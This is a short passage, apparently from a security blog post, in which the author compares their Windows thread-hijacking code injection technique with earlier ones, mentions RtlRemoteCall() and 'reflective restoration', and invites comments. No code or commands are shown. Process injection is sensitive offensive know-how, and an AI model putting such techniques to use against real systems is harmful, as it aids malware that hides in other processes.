I've seen similar (but non-successful) techniques for code injection. I found a rare amount of similar information [1][2]. These techniques were not interested in performing proper cleanup of the stolen thread, which is not practical in many circumstances. This is essentially the same process that RtlRemoteCall() follows. As such, there may be issues for threads in a wait state returning an incorrect status? None of these sources uses reflective restoration.
As user mode API is highly explored territory, this may not be an original technique. If so, take the example for what it is ([relatively] clean code with academic explanation) and chalk it up to multiple discovery. Leave flames, spam, and questions in the comments!